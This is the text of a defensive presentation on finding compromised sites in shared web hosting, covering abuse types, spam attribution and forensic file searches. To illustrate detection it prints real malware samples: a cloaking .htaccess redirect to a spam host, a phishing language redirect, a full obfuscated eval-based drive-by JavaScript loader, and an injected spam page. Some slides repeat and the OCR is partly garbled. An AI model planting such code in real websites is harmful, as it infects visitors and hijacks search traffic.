## Detection and analysis of compromised sharedwebhosting environments

Jan-Pieter Cornet <[johnpc@xs4all.net](mailto:johnpc@xs4all.net)> XS4ALL Internet



## Assumptions

- UNIX environment. You are admin.
- Shared webhosting, multiple tenants.
- Apache + PHP/Perl/CGI ...
- No system/root-level hacks, only leaked credentials or compromised software.
- Love your logfiles!

# Assumptions

- UNIX environment. You are admin.
- Shared webhosting, multiple tenants.
- Apache + PHP/Perl/CGI ...



- No system/root-level hacks, only leaked credentials or compromised software.
- Love your logfiles!

# Types of abuse

- Hosting a phishing site
- Drive-by infections
- Defacements
- Sending spam
- Hacking remote systems
- participating in a DDOS

# Finding the culprit

- Phishing, Drive-by, Defacement:
	- You have the URL, found them!
- Look at the filesystem first!
- When using a browser, protect yourself! (flash, javascript)

## Finding the culprit: Hiding from view

- Invisible iframe/javascript
- Use GeoIP: only specific countries
- Only specific browsers
- Only specific languages
- Only first-time visitors from a search engine

#### Sample .htaccess

# exgbhyrhjkop RewriteEngine On RewriteCond %{REQUEST\_METHOD} ^GET\$ RewriteCond %{HTTP\_REFERER} ^(http\:\/\/)?([^\/\?]\*\.)?(google\.|yahoo\.|bing\.|msn\.|yandex\.|ask\.|excite\.|altavista\.| netscape\.|aol\.|hotbot\.|goto\.|infoseek\.|mamma\.|alltheweb\.|lycos\.|search\.|metacrawler\.|rambler\.|mail\.|dogpile\.|ya  $\setminus$ .  $|\setminus$ search $\setminus$ ?). \*\$ [NC] RewriteCond %{HTTP\_REFERER}  $\qquad$  !^.\*(q\=cache\:).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(bing|Accoona|Ace\sExplorer|Amfibi|Amiga\sOS|apache|appie|AppleSyndication).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Archive|Argus|Ask\sJeeves|asterias|Atrenko\sNews|BeOS|BigBlogZoo).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Biz360|Blaiz|Bloglines|BlogPulse|BlogSearch|BlogsLive|BlogsSay|blogWatcher).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Bookmark|bot|CE\-Preload|CFNetwork|cococ|Combine|Crawl|curl|Danger\shiptop).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Diagnostics|DTAAgent|ecto|EmeraldShield|endo|Evaal|Everest\-Vulcan).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(exactseek|Feed|Fetch|findlinks|FreeBSD|Friendster|Fuck\sYou|Google).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Gregarius|HatenaScreenshot|heritrix|HolyCowDude|Honda\-Search|HP\-UX).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(HTML2JPG|HttpClient|httpunit|ichiro|iGetter|iPhone|IRIX|Jakarta|JetBrains).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Krugle|Labrador|larbin|LeechGet|libwww|Liferea|LinkChecker).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(LinknSurf|Linux|LiveJournal|Lonopono|Lotus\-Notes|Lycos|Lynx|Mac\\_PowerPC).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Mac\\_PPC|Mac\s10|like\sMac\sOS|macDN|Mediapartners|Megite|MetaProducts).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Miva|Mobile|NetBSD|NetNewsWire|NetResearchServer|NewsAlloy|NewsFire).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(NewsGatorOnline|NewsMacPro|Nokia|NuSearch|Nutch|ObjectSearch|Octora).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(OmniExplorer|Omnipelagos|Onet|OpenBSD|OpenIntelligenceData|oreilly).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(os\=Mac|P900i|panscient|perl|PlayStation|POE\-Component|PrivacyFinder).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(psycheclone|Python|retriever|Rojo|RSS|SBIder|Scooter|Seeker|Series\s60).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(SharpReader|SiteBar|Slurp|Snoopy|Soap\sClient|Socialmarks|Sphere\sScout).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(spider|sproose|Rambler|Straw|subscriber|SunOS|Surfer|Syndic8).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Syntryx|TargetYourNews|Technorati|Thunderbird|Twiceler|urllib|Validator).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Vienna|voyager|W3C|Wavefire|webcollage|Webmaster|WebPatrol|wget|Win\s9x).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Win16|Win95|Win98|Windows\s95|Windows\s98|Windows\sCE|Windows\sNT\s4).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(WinHTTP|WinNT4|WordPress|WWWeasel|wwwster|yacy|Yahoo).\*\$ [NC] RewriteCond %{HTTP\_USER\_AGENT} !^.\*(Yandex|Yeti|YouReadMe|Zhuaxia|ZyBorg).\*\$ [NC] RewriteCond %{HTTP\_COOKIE}  $\cdot$ .\*xccywbuzislt.\*\$ RewriteCond %{HTTPS} ^off\$ RewriteRule ^(.\*)\$ http://spammersRus.com?h=%{HTTP\_HOST}&u=%{REQUEST\_URI}&q=%{QUERY\_STRING}&t=%{TIME} [R=302,L,CO=xccywbuzislt:1:%{HTTP\_HOST}:10080:/:0:HttpOnly] # exgbhyrhjkop

#### # exgbhyrhjkop

```
Phishing example index.php: 
portuguese only bank phishing
```

```
\text{flags} = \text{array});
if (isset($_SERVER['HTTP_ACCEPT_LANGUAGE'])) {
```
…

```
 // Cá entre nós, usar regex pra isso é forçar a amizade, mas lá vai :)
 preg_match_all('/([a-z]{1,8}(-[a-z]{1,8})?)\s*(;\s*q\s*=\s*(1|0\.[0-9]+))?/i',
          $_SERVER['HTTP_ACCEPT_LANGUAGE'], $lang_parse);
```

```
 //Aqui vamos ordenar por preferência do usuário
    if (count($lang_parse[1])) {
       $langs = array_combine($lang_parse[1], $lang_parse[4]);
       foreach ($langs as $lang => $val) {
         if ($val === ') $langs[$lang] = 1;
       }
       arsort($langs, SORT_NUMERIC);
    }
}
// Aqui você põe apenas as linguagens que seu site REALMENTE tem:
foreach ($langs as $lang => $val) {
   if ( strpos($lang, 'pt') === \emptyset) {
      header( "Location: go.php" ) ;
       exit();
```

```
Phishing example index.php: 
portuguese only bank phishing
```

```
\text{flags} = \text{array});
if (isset($_SERVER['HTTP_ACCEPT_LANGUAGE'])) {
```
…

```
 // Cá entre nós, usar regex pra isso é forçar a amizade, mas lá vai :)
 preg_match_all('/([a-z]{1,8}(-[a-z]{1,8})?)\s*(;\s*q\s*=\s*(1|0\.[0-9]+))?/i',
          $_SERVER['HTTP_ACCEPT_LANGUAGE'], $lang_parse);
```

```
 //Aqui vamos ordenar por preferência do usuário
    if (count($lang_parse[1])) {
       $langs = array_combine($lang_parse[1], $lang_parse[4]);
       foreach ($langs as $lang => $val) {
         if ($val === ') $langs[$lang] = 1;
       }
       arsort($langs, SORT_NUMERIC);
    }
}
// Aqui você põe apenas as linguagens que seu site REALMENTE tem:
foreach ($langs as $lang => $val) {
   if ( strpos($lang, 'pt') === \emptyset) {
      header( "Location: go.php");
       exit();
```
#### Example malicious HTML: Drive-by infection

<html><body bgcolor="#FFFFFF"><!--da3e94--><script type="text/javascript" language="javascript" > bv=(5-3-1);aq="0"+"x";sp="spli"+"t";w=window;ff=String.fromCharCode;z="dy";try{document["\x62o"+z]++}catch(d21vd12v) {vzs=false;v=123;try{document;}catch(wb){vzs=2;}if(!vzs)e=w["eval"];if(1){f="17,5d,6c,65,5a,6b,60,66,65,17,71,71,71,5d,5d,5d,1f, 20,17,72,4,1,17,6d,58,69,17,61,62,6a,17,34,17,5b,66,5a,6c,64,5c,65,6b,25,5a,69,5c,58,6b,5c,3c,63,5c,64,5c,65,6b,1f,1e,60,5d, 69,58,64,5c,1e,20,32,4,1,4,1,17,61,62,6a,25,6a,69,5a,17,34,17,1e,5f,6b,6b,67,31,26,26,64,58,63,6e,58,69,5c, 58,65,66,65,70,64,60,71,5c,5b,25,5a,66,64,26,5a,65,6b,25,67,5f,67,1e,32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,67,66,6a,60,6b, 60,66,65,17,34,17,1e,58,59,6a,66,63,6c,6b,5c,1e,32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,59,66,69,5b,5c,69,17,34,17,1e,27,1e, 32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,5f,5c,60,5e,5f,6b,17,34,17,1e,28,67,6f,1e,32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,6e, 60,5b,6b,5f,17,34,17,1e,28,67,6f,1e,32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,63,5c,5d,6b,17,34,17,1e,28,67,6f,1e, 32,4,1,17,61,62,6a,25,6a,6b,70,63,5c,25,6b,66,67,17,34,17,1e,28,67,6f,1e,32,4,1,4,1,17,60,5d,17,1f,18,5b,66,5a,6c,64,5c,65,6b, 25,5e,5c,6b,3c,63,5c,64,5c,65,6b,39,70,40,5b,1f,1e,61,62,6a,1e,20,20,17,72,4,1,17,5b,66,5a,6c,64,5c,65,6b,25,6e,69,60,6b,5c,1f, 1e,33,5b,60,6d,17,60,5b,34,53,1e,61,62,6a,53,1e,35,33,26,5b,60,6d,35,1e,20,32,4,1,17,5b,66,5a,6c,64,5c,65,6b,25,5e,5c,6b,3c, 63,5c,64,5c,65,6b,39,70,40,5b,1f,1e,61,62,6a,1e,20,25,58,67,67,5c,65,5b,3a,5f,60,63,5b,1f,61,62,6a,20,32,4,1,17,74,4,1,74,4,1,5d, 6c,65,5a,6b,60,66,65,17,4a,5c,6b,3a,66,66,62,60,5c,1f,5a,66,66,62,60,5c,45,58,64,5c,23,5a,66,66,62,60,5c,4d,58,63,6c,5c,23,65,3b, 58,70,6a,23,67,58,6b,5f,20,17,72,4,1,17,6d,58,69,17,6b,66,5b,58,70,17,34,17,65,5c,6e,17,3b,58,6b,5c,1f,20,32,4,1,17,6d, 58,69,17,5c,6f,67,60,69,5c,17,34,17,65,5c,6e,17,3b,58,6b,5c,1f,20,32,4,1,17,60,5d,17,1f,65,3b,58,70,6a,34,34,65,6c, 63,63,17,73,73,17,65,3b,58,70,6a,34,34,27,20,17,65,3b,58,70,6a,34,28,32,4,1,17,5c,6f,67,60,69,5c,25,6a,5c,6b,4b,60,64,5c,1f,6b, 66,5b,58,70,25,5e,5c,6b,4b,60,64,5c,1f,20,17,22,17,2a,2d,27,27,27,27,27,21,29,2b,21,65,3b,58,70,6a,20,32,4,1,17,5b,66,5a,6c, 64,5c,65,6b,25,5a,66,66,62,60,5c,17,34,17,5a,66,66,62,60,5c,45,58,64,5c,22,19,34,19,22,5c,6a,5a,58,67,5c,1f,5a,66,66,62,60,5c,4d, 58,63,6c,5c,20,4,1,17,22,17,19,32,5c,6f,67,60,69,5c,6a,34,19,17,22,17,5c,6f,67,60,69,5c,25,6b,66,3e,44,4b,4a,6b,69,60,65,5e,1f, 20,17,22,17,1f,1f,67,58,6b,5f,20,17,36,17,19,32,17,67,58,6b,5f,34,19,17,22,17,67,58,6b,5f,17,31,17,19,19,20,32,4,1,74,4,1,5d,6c, 65,5a,6b,60,66,65,17,3e,5c,6b,3a,66,66,62,60,5c,1f,17,65,58,64,5c,17,20,17,72,4,1,17,6d,58,69,17,6a,6b,58,69,6b,17,34,17,5b, 66,5a,6c,64,5c,65,6b,25,5a,66,66,62,60,5c,25,60,65,5b,5c,6f,46,5d,1f,17,65,58,64,5c,17,22,17,19,34,19,17,20,32,4,1,17,6d, 58,69,17,63,5c,65,17,34,17,6a,6b,58,69,6b,17,22,17,65,58,64,5c,25,63,5c,65,5e,6b,5f,17,22,17,28,32,4,1,17,60,5d,17,1f,17,1f, 17,18,6a,6b,58,69,6b,17,20,17,1d,1d,4,1,17,1f,17,65,58,64,5c,17,18,34,17,5b,66,5a,6c,64,5c,65,6b,25,5a,66,66,62,60,5c,25,6a,6c, 59,6a,6b,69,60,65,5e,1f,17,27,23,17,65,58,64,5c,25,63,5c,65,5e,6b,5f,17,20,17,20,17,20,4,1,17,72,4,1,17,69,5c,6b,6c, 69,65,17,65,6c,63,63,32,4,1,17,74,4,1,17,60,5d,17,1f,17,6a,6b,58,69,6b,17,34,34,17,24,28,17,20,17,69,5c,6b,6c,69,65,17,65,6c, 63,63,32,4,1,17,6d,58,69,17,5c,65,5b,17,34,17,5b,66,5a,6c,64,5c,65,6b,25,5a,66,66,62,60,5c,25,60,65,5b,5c,6f,46,5d,1f, 17,19,32,19,23,17,63,5c,65,17,20,32,4,1,17,60,5d,17,1f,17,5c,65,5b,17,34,34,17,24,28,17,20,17,5c,65,5b,17,34,17,5b,66,5a,6c, 64,5c,65,6b,25,5a,66,66,62,60,5c,25,63,5c,65,5e,6b,5f,32,4,1,17,69,5c,6b,6c,69,65,17,6c,65,5c,6a,5a,58,67,5c,1f,17,5b,66,5a,6c, 64,5c,65,6b,25,5a,66,66,62,60,5c,25,6a,6c,59,6a,6b,69,60,65,5e,1f,17,63,5c,65,23,17,5c,65,5b,17,20,17,20,32,4,1,74,4,1,60,5d, 17,1f,65,58,6d,60,5e,58,6b,66,69,25,5a,66,66,62,60,5c,3c,65,58,59,63,5c,5b,20,4,1,72,4,1,60,5d,1f,3e,5c,6b,3a,66,66,62,60,5c,1f, 1e,6d,60,6a,60,6b,5c,5b,56,6c,68,1e,20,34,34,2c,2c,20,72,74,5c,63,6a,5c,72,4a,5c,6b,3a,66,66,62,60,5c,1f,1e,6d,60,6a,60,6b,5c,5b, 56,6c,68,1e,23,17,1e,2c,2c,1e,23,17,1e,28,1e,23,17,1e,26,1e,20,32,4,1,4,1,71,71,71,5d,5d,5d,1f,20,32,4,1,74,4,1,74,4,1"[sp] (",");}w=f;s=[];for(i=2-2;-i+1322!=0;i+=1){j=i;if((0x15==025))if(e)s+=ff(e(aq+(w[j]))+0xa-bv);}za=e;za(s)}</script><!--/da3e94-->

#### Example malicious HTML: Drive-by infection

<html><body bgcolor="#FFFFFF"><!--da3c94--><script type="text/ javascript" language="javascript" > bv=(5-3-1); $aq = "0" + "x"$ ; $sp = "spli" + "t"$ ; $w = window;$ ff=String.fromCharCode;z="dy";try{document["\x62o"+z]++} catch(d21vd12v){vzs=false;v=123;try{document;}catch(wb)  $\{vzs=2;\}$ if(!vzs)e=w["eval"];if(1){f="17,5d,6c,65,5a,6b, 60,66,65,17,71,71,71,5d,5d,5d,1f,20,17,72,4,1,17,6d, 58,69,17,61,62,6a,17,34,17,5b,66,5a,6c,64,5c,65,6b,25,5a, 69,...,71,71,71,5d,5d,5d,1f,20,32,4,1,74,4,1,74,4,1"[sp](",");} w=f;s=[];for(i=2-2;-i+1322!=0;i+=1){j=i;if((0x15==025))if(e)s +=ff(e(aq+(w[j]))+0xa-bv);}za=e;za(s)}</script><!--/da3c94-->

#### Example malicious HTML: Drive-by infection

<html><body bgcolor="#FFFFFF"><!--da3c94--><script type="text/ javascript" language="javascript" > bv=(5-3-1); $aq = "0" + "x"$ ; $sp = "spli" + "t"$ ; $w = window;$ ff=String.fromCharCode;z="dy";try{document["\x62o"+z]++} catch(d21vd12v){vzs=false;v=123;try{document;}catch(wb)  $\{vzs=2;\}$ if(!vzs)e=w["eval"];if(1){f="17,5d,6c,65,5a,6b, 60,66,65,17,71,71,71,5d,5d,5d,1f,20,17,72,4,1,17,6d, 58,69,17,61,62,6a,17,34,17,5b,66,5a,6c,64,5c,65,6b,25,5a, 69,...,71,71,71,5d,5d,5d,1f,20,32,4,1,74,4,1,74,4,1"[sp](",");} w=f;s=[];for(i=2-2;-i+1322!=0;i+=1){j=i;if((0x15==025))if(e)s +=ff(e(aq+(w[j]))+0xa-bv);}za=e;za(s)}</script><!--/da3c94-->

## Finding the culprit: Spam

- Give every site a unique *uid*
- Same per-site *uid* for php (or cgi…).
	- Use *suexec, php-fpm.*
- Use *iptables* to redirect TCP any:25 to localhost:25 (except for mail-user)
- On localhost, have MTA use *ident* to find user. Log sending user.

# Finding the culprit: Spam

- Bonus: keep per-site reputation on mails sent, bounces, invalid recipients, spams based on content-scanning, feedback loops…
- Take action when reputation gets too low.

## Finding the culprit: external connections

- Ratelimit or restrict UDP
- Ratelimit TCP connects (SYN)
	- except to localhost/samehost
- Sample connections (*lsof | grep TCP >> logfile*)

#### Example connection log

 12345 2950 25973 0:00 php5 environ:PATH=/usr/local/bin:/usr/bin:/bin USER=xyz PID=2950 php5 fd=5u IPv4 TCP 194.109.22.86:49587->66.155.40.187:https (ESTABLISHED)

# Finding the malware

- Look at recently-changed files
	- $\bullet$   $|S C|$
	- find . -type f -ctime -30 -ls
- *stat* the oldest malware
- *•* compare files with backups/snapshots (if available)
- *•* Look through FTP logs, HTTP logs

# Finding the malware

- Look at recently-changed files
	- $\bullet$   $|S C|$
	- find . -type f -ctime -30 -print0 | xargs -0 ls -lc
- *stat* the oldest malware
- *•* compare files with backups/snapshots (if available)
- *•* Look through FTP logs, HTTP logs

# find . -type f -ctime -30

# find . -type f -ctime -30 ./defualt.php ./readme.html ./news.php ./menu.php ./wp-mailback.php ./wp-back.php ./h1ornor12/ywagpd421222.html ./h1ornor12/hxfskl867244.html ./h1ornor12/nullom701148.html ./h1ornor12/ufnfqj808984.html ./h1ornor12/cbszgt709758.html ./h1ornor12/xyzatp426989.html ./h1ornor12/vdnjxb509074.html ./h1ornor12/wpjglk220705.html ./h1ornor12/wohiqm894520.html ./h1ornor12/hmqlcw569807.html ./h1ornor12/xgtaoe233727.html ./h1ornor12/omtpgq851231.html ./h1ornor12/gebboy526960.html ./h1ornor12/myhkvz846880.html ./h1ornor12/pwjqob967154.html ./h1ornor12/esufzb191247.html  $\wedge$ C

#

# less h1ornor12/ywagpd421222.html

# less h1ornor12/ywagpd421222.html

<html lang="ja">

<head>

<meta charset="UTF-8" />

<title>&#12502;&#12523;&#12460;&#12522; &#12461;&#12540;&#12465;&#12540;&#12473;

8#12467;8#12500;8#12540;,8#12502;8#12523;8#12460;8#12522; 8#12461;8#12540;8#12465;8#12540;8#12473; コ ピ ー </title>

<meta name="description"

content="【予約注文】,ブルガリ

8#12461;8#12540;8#12465;8#12540;8#12473; 8#12467;8#12500;8#12540;,8#12502;8#12523;8#12460;8#12522;

8#12493;8#12483;8#12463;8#12524;8#12473; 8#12513;8#12531;8#12474;

8#12467;8#12500;8#12540;20158#24180;8#26149;8#22799;8#26032;8#33394;8#65281;.8#20449;8#29992;8#20445;8#35 388;  $8#12289$ ;  $8#20840$ ;  $8#22269$ ;  $8#36865$ ;  $8#26009$ ;  $8#28961$ ;  $8#26009$ ; !

限定独占販売☆、送料無料で&# 12290;." />

…

<script type="text/javascript" src="http://www.tatajp.pw/path/somebrand.js"></script> </html>

# less h1ornor12/ywagpd421222.html <html lang="ja"> <head> <meta charset="UTF-8" /> <title>&#12502;&#12523;&#12460;&#12522; &#12461;&#12540;&#12465;&#12540;<mark>&#124</mark>73; 8#12467;8#12500;8#12540;,8#12502;8#12523;8#12460;8#12522; 8#12461;8#12540;8#12465;8#12540;8#12473; コ ピ ー </title> <meta name="description" content="【予約注文】,ブルガリ キーケース コ&<mark>#</mark>12500;&#12540;,&#12502;&#12523;&#12460;&#12522; 8#12493;8#12483;8#12463;8#12524;8#12473; 8#12513;8#12531;8#12474; コピー2015年春夏新色!.信用保&#35 388;、全国送料無料! 限定&#29<mark>420;&#21344;&#3600</mark>9;&#22770;&#9734;&#12289;&#36865;&#26009;&#28961;&#26009;&#12391;&# 12290;." /> … # less hlornor1Z/ywagpd421222.html<br>\henl lang="ja"><br>\henl lang="id"><br>\meta charset="UTF-8" /><br>\meta charset="UTF-8" /><br>\meta charset="UTF-8" /><br>\meta charset="UTF-8" /><br>\meta charset="USE-2523;&#12460;&#12522; &#12461;&#12

<script type="text/javascript" src="http://www.tatajp.pw/path/somebrand.js"></script>

# find . -name \\*.php -ctime -30 -ls





# find . -name \\*.php -ctime -30 -print0 | xargs -0 ls -lc

# find . -name  $\aleph$  php -ctime -30 -print0 | xargs -0 ls -lc -rw-r--r-- 1 xyz www 2022 Jan 13 08:25 ./defualt.php -rw-r--r-- 1 xyz www 2330 Jan 13 08:25 ./menu.php -rw-r--r-- 1 xyz www 124 Jan 13 08:25 ./news.php -rw-r--r-- 1 xyz www 283 Jan 16 22:54 ./oud/\_derived/\_vti\_cnf/index.php -rw-r--r-- 1 xyz www 14239 Jan 7 07:43 ./wp-admin/about.php -rw-r--r-- 1 xyz www 50168 Jan 7 07:43 ./wp-admin/includes/update-core.php -rw-r--r-- 1 xyz www 5618 Jan 13 08:25 ./wp-back.php -rw-r--r-- 1 xyz www 50337 Jan 8 16:02 ./wp-content/plugins/like-box/includes/admin\_menu.php -rw-r--r-- 1 xyz www 9068 Jan 8 16:02 ./wp-content/plugins/like-box/includes/front\_end.php -rw-r--r-- 1 xyz www 1921 Jan 8 16:02 ./wp-content/plugins/like-box/includes/install\_database.php -rw-r--r-- 1 xyz www 9373 Jan 8 16:02 ./wp-content/plugins/like-box/includes/library.php -rw-r--r-- 1 xyz www 8547 Jan 8 16:02 ./wp-content/plugins/like-box/includes/widget.php -rw-r--r-- 1 xyz www 3046 Jan 8 16:02 ./wp-content/plugins/like-box/like-box.php -rw-r--r-- 1 xyz www 14714 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/error.php -r--r--r-- 1 xyz www 144653 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/info.php -rw-r--r-- 1 xyz www 11817 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/log.php -rw-r--r-- 1 xyz www 12947 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/sys.php -rw-r--r-- 1 xyz www 35840 Jan 8 16:19 